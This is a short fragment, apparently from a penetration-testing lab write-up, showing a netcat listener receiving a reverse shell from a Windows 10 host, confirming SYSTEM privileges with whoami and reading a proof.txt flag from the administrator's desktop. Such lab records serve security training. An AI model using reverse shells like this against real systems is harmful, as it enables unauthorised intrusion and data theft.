 listening on [any] 1234 ...
connect to [192.168.45.201] from (UNKNOWN) [192.168.235.55] 50243
Microsoft Windows [Version 10.0.19042.1526]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>type \users\administrator\desktop\proof.txt
type \users\administrator\desktop\proof.txt
84c45349b68a48
C:\WINDOWS\system32>